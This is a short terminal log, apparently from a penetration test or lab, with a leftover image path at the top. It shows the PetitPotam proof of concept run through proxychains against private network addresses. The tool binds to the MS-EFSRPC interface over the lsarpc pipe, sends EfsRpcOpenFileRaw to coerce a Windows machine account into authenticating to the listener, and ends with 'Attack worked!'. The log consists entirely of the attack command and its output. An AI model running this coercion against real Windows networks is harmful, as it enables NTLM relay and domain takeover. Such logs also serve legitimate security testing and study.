 # proxychains python3 petitpotam.py 192.168.0.44 172.16.1.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.16.1.15[\PIPE\lsarpc]
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!